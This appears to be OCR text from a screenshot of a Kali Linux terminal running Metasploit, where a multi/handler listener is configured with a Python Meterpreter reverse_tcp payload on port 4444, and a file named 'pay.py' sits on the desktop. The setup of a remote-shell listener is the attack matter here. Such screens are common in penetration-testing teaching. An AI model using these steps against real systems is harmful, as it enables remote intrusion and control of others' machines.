 Applications Places Terminal Mon 12:28 PM 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/Desktop
:::::::+:
Metasploit
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
pay.py
build